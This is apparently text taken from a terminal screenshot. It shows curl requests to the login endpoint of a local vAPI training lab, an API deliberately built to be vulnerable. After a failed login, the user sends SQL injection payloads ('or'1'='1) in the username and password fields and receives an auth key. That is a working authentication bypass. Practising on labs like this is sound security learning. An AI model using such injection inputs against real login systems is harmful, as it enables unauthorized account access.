 st17@st17-HP-EliteDesk-800-G1-SFF: ~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ curl --location 'http://localhost/vapi/api8/user/login' --header 'Con
tent-Type: application/json' --data '{
    "username":"Anto",
    "password":"Panto"
}'
{"success":"false","cause":"IncorrectUsernameOrPassword"}st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ curl --locat
st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$ curl --location 'http://localhost/vapi/api8/user/login' \
--header 'Content-Type: application/json' \
--data '{
    "username":"Anto'\''or'\''1'\''='\''1",
    "password":"Panto'\''or'\''1'\''='\''1"
}'
{"success":"true","authkey":"oWsZ8vWNuECjCAiZVJHOzsNsNH08zWRZ"}st17@st17-HP-EliteDesk-800-G1-SFF:~/Downloads/Top-10-API-Vulnerabilities-with-vAPI/vapi$